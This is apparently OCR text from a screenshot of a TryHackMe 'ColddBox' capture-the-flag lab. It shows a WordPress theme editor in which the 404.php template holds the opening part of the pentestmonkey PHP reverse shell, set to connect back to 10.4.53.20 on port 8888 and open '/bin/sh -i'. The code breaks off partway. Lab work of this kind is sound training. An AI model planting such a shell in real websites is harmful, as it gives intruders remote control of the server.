 TryHackMe | ColddBox: E
Edit Themes ‹ ColddBox — W
ColddBox › Log In
http://10.10.164.88/hidden/
How To Use WPScan to T
wpscan | Kali Linux Tools
10.10.164.88/wp-conten
Flameshot Info
Capture saved to clipboard.
10.10.164.88/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0&updated=true
Kali Default
CheatSheets
ColddBox
5
0
New
How are you, the cold in person?
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.53.20';  // You have changed this
$port = 8888;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template